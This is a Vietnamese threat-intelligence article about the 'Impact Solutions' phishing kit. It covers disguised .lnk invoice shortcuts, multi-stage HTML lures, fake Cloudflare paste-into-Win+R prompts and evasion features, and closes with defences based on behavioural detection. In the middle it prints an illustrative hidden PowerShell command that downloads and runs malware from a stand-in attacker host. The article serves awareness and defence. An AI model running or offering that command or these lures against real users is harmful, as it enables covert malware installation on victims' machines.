Tấn công mạng: Impact Solutions – Mối đe dọa khẩn cấp

Impact Solutions là một bộ công cụ mới nổi trên các diễn đàn tội phạm mạng, cung cấp một framework toàn diện, dễ sử dụng để tạo ra các chiến dịch lừa đảo (phishing) nâng cao. Sự xuất hiện của nó đánh dấu một bước phát triển đáng lo ngại trong các tấn công mạng, giảm bớt rào cản kỹ thuật cho những kẻ tấn công ít kỹ năng.

Bằng cách dân chủ hóa quá trình phát tán mã độc, Impact Solutions trao quyền cho cả những kẻ tấn công có ít kỹ năng hơn để vượt qua cả người dùng cuối và các bộ lọc bảo mật thông thường. Nó cho phép phân phối các payload độc hại thông qua các tệp đính kèm tưởng chừng vô hại.

Bài viết này sẽ đi sâu vào cơ chế hoạt động của Impact Solutions, các chiến thuật kỹ thuật xã hội mà nó hỗ trợ, và các biện pháp phòng thủ mà các tổ chức có thể áp dụng để ngăn chặn các cuộc tấn công mạng này ở quy mô lớn. Việc hiểu rõ công cụ này là tối quan trọng để chống lại các mối đe dọa mạng hiện nay.

Impact Solutions: Đơn Giản Hóa Tấn Công Mạng và Phát Tán Mã Độc





Impact Solutions được quảng bá là một nền tảng phân phối payload “tất cả trong một”, tự động hóa việc tạo ra các tệp tin độc hại. Với giao diện “point-and-click” trực quan, những kẻ tấn công có thể tạo ra nhiều loại tệp đính kèm độc hại mà không cần kiến thức về lập trình.

Theo báo cáo từ Abnormal Security, bộ công cụ này cung cấp các module cốt lõi sau:

- Trình xây dựng .lnk (Shortcut Builder): Module này cho phép tạo ra các tệp phím tắt độc hại.

- Trình xây dựng HTML (HTML Builder): Hỗ trợ tạo các trang HTML lừa đảo đa giai đoạn.

- Trình xây dựng PowerShell (PowerShell Builder): Dùng để tạo ra các script PowerShell độc hại, thường được mã hóa.

Cơ Chế Vận Hành và Các Kỹ Thuật Né Tránh

Module .lnk builder đặc biệt tinh vi và là trọng tâm của nhiều cuộc tấn công mạng sử dụng Impact Solutions. Kẻ tấn công chọn một tệp mồi nhử—chẳng hạn như một hóa đơn PDF—và gán nó làm biểu tượng hiển thị.

Trong khi đó, phím tắt lại bí mật trỏ đến một payload thực thi được giấu kín. Khi người dùng nhấp vào, bộ công cụ sẽ khởi chạy trình tải xuống ẩn trong nền và đồng thời mở tệp PDF thật.

Điều này khiến nạn nhân không hề hay biết về quá trình cài đặt mã độc đang diễn ra. Cơ chế này khai thác sự thiếu cảnh giác của người dùng và sự tin cậy vào các định dạng tệp quen thuộc.

Các tính năng bổ sung của Impact Solutions bao gồm payload theo giai đoạn (staged payloads) để tải mã độc thứ cấp từ máy chủ từ xa. Nó còn có các kỹ thuật tích hợp để bỏ qua lời nhắc Kiểm soát Tài khoản Người dùng (UAC) của Windows, phát hiện môi trường máy ảo (VM) và né tránh phân tích sandbox.

Các nhà phát triển Impact Solutions còn tự hào rằng công cụ của họ có thể vượt qua cả Microsoft SmartScreen và hầu hết các công cụ chống vi-rút mà không cần chứng chỉ ký mã (code-signing certificates). Thực tế đã cho thấy SmartScreen có thể bị khai thác bởi các kỹ thuật né tránh tinh vi, gia tăng đáng kể nguy cơ của các tấn công mạng mà công cụ này tạo ra.

Kỹ Thuật Social Engineering: Khai Thác Yếu Tố Con Người trong Tấn Công Mạng

Sức mạnh thực sự của Impact Solutions nằm ở khả năng kỹ thuật xã hội của nó. Các mẫu email thường xoay quanh các chủ đề kinh doanh quen thuộc như hóa đơn chưa thanh toán, đơn đặt hàng, hoặc thông báo dịch vụ đám mây.

Các nội dung này được thiết kế để khai thác sự tin tưởng của con người, thay vì tìm kiếm các lỗ hổng phần mềm. Điều này khiến việc phát hiện tấn công trở nên khó khăn hơn đối với các hệ thống bảo mật truyền thống.

Impact Solutions cũng cung cấp các cuộc tấn công HTML nhiều giai đoạn. Kẻ tấn công gửi một tệp HTML “trình xem hóa đơn an toàn” qua email. Tệp này sẽ nhắc nạn nhân nhấp vào một nút để xem hóa đơn của họ.

Đằng sau hậu trường, trang này sẽ khởi chạy payload thông qua đường dẫn file:// hoặc hướng dẫn người dùng kích hoạt cài đặt trình duyệt. Điều này sẽ kích hoạt việc thực thi mã độc dưới vỏ bọc một yêu cầu cấp phép thông thường.

Kịch Bản Tấn Công Mạng Tiêu Biểu và Các Mánh Khóe Lừa Đảo

Trong một kịch bản phổ biến được Impact Solutions sử dụng, người nhận email nhận được một tệp đính kèm có tên “Invoice12345.pdf”. Trên thực tế, tệp này là một tệp .lnk được ngụy trang.

Khi được mở, phím tắt sẽ âm thầm thực thi một lệnh để tải mã độc vào thư mục AppData của người dùng. Sau đó, nó hiển thị một tài liệu hóa đơn giả mạo để duy trì ảo ảnh về tính hợp pháp. Điều này thể hiện sự tinh vi trong cách thức Impact Solutions thực hiện tấn công mạng và đánh lừa người dùng.

# Ví dụ lệnh PowerShell được thực thi ngầm (minh họa)

# Đọc mô tả: 'the shortcut quietly executes a command to download malware into the user’s AppData folder'

powershell.exe -NoP -NonI -W Hidden -Exec Bypass -C "Invoke-WebRequest -Uri http://malicious-c2.com/malware.exe -OutFile $env:APPDATAmalware.exe; Start-Process $env:APPDATAmalware.exe"

Một mẫu tấn công khác giả mạo màn hình “Checking your browser” quen thuộc của Cloudflare. Màn hình này hướng dẫn người dùng nhấn tổ hợp phím Win+R và dán một đoạn mã. Không hề hay biết, trang này đã sao chép một lệnh PowerShell được mã hóa Base64 vào clipboard.

Lệnh này sẽ được thực thi ngay khi người dùng dán và chạy. Những luồng lừa đảo này dựa vào thương hiệu đáng tin cậy và hướng dẫn rõ ràng để lôi kéo người dùng không có kỹ thuật tự khởi động quá trình xâm nhập, tạo ra một mối đe dọa mạng nghiêm trọng.

Giải Pháp Phòng Ngừa và Phát Hiện Tấn Công Hiệu Quả

Các biện pháp phòng thủ truyền thống dựa trên chữ ký ngày càng kém hiệu quả trước các bộ công cụ như Impact Solutions. Chúng liên tục thay đổi payload, ẩn mình sau việc giả mạo biểu tượng và kỹ thuật né tránh sandbox.

Hạn Chế của Phòng Thủ Truyền Thống trước Mối Đe Dọa Mạng Mới

Phương pháp phòng thủ dựa trên chữ ký, dù đã từng là một trụ cột, nay bộc lộ nhiều điểm yếu khi đối mặt với các công cụ như Impact Solutions. Chúng yêu cầu cập nhật liên tục để nhận diện các biến thể mã độc mới. Điều này tạo ra một khoảng trống thời gian mà trong đó, các cuộc tấn công mạng mới có thể dễ dàng vượt qua.

Sự phụ thuộc vào cơ sở dữ liệu chữ ký tĩnh khiến chúng không thể đối phó hiệu quả với các kỹ thuật che giấu và thay đổi payload liên tục mà Impact Solutions sử dụng. Do đó, các tổ chức cần xem xét các phương pháp tiên tiến hơn để bảo vệ hệ thống của mình khỏi các tấn công mạng ngày càng tinh vi.

Vai Trò của AI Hành Vi trong Phát Hiện Tấn Công Mạng

Ngược lại, các nền tảng AI hành vi tập trung vào việc phát hiện các bất thường trong các mẫu giao tiếp và ngữ cảnh thay vì chữ ký tệp. Ví dụ, công cụ AI của Abnormal Security học các hành vi email bình thường của một tổ chức.

Bao gồm mối quan hệ người gửi, phong cách viết và các loại tệp đính kèm điển hình. Sau đó, nó gắn cờ các sai lệch cho thấy một cuộc tấn công kỹ thuật xã hội. Một luồng tệp đính kèm “hóa đơn” bất ngờ từ một người gửi mới, hoặc một yêu cầu bất thường để chạy một tệp qua Win+R, có thể kích hoạt các hành động cách ly tự động.

Việc này diễn ra trước khi các payload độc hại tiếp cận được nhân viên. Điều này minh họa hiệu quả vượt trội của AI hành vi trong việc phát hiện tấn công sớm và ngăn chặn thiệt hại.

Khi các bộ công cụ lừa đảo trở nên dễ tiếp cận và tinh vi hơn, các tổ chức phải chuyển đổi chiến lược phòng thủ của mình. Thay vì các bản cập nhật chữ ký phản ứng, họ cần hướng tới phân tích hành vi chủ động.

Bằng cách hiểu rõ các chiến thuật tập trung vào con người và triển khai AI thích ứng với các vector tấn công mới, các đội an ninh có thể chặn đứng các chiến dịch kiểu Impact Solutions. Từ đó, họ bảo vệ người dùng khỏi bối cảnh mối đe dọa mạng luôn tiến hóa.